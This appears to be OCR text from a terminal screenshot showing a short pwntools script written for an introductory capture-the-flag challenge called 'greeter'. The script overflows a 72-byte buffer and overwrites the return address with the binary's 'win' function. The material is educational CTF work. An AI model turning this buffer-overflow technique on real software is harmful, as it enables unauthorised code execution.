 File Actions Edit View Help
GNU nano 5.3 exploit
#!/usr/bin/python3
from pwn import *
#io = process("./greeter")
io = remote("")
elf = ELF("./greeter")
offset = 72
payload = b"A"*offset
payload += p64(elf.sym["win"])
io.recvline()
io.sendline(payload)
io.interactive()
[ Wrote 16 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
actf/pwn/ctf_intro$